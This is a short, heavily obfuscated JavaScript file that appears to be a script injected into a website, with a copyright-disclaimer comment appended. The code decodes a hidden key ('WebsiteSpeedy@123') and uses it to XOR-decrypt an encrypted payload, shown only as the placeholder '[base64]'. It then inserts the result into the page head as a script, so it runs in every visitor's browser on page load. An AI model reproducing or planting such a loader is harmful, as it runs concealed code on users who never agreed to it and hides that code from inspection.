 (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976